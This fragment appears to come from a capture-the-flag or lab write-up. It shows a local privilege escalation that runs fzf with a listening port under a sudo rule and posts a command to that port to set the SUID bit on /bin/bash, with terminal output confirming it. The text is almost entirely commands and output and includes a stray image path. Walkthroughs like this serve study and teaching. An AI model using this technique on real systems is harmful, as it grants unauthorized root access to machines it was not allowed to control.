 (ALL) NOPASSWD: /usr/bin/fzf --listen\=1337
-bash-5.1$ sudo /usr/bin/fzf --listen\=1337
user.txt
-bash-5.1$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 mar 27  2022 /bin/bash
-bash-5.1$
SUID
❯ curl -X POST 127.0.0.1:1337 -d 'execute(chmod +s /bin/bash)'
~ ✔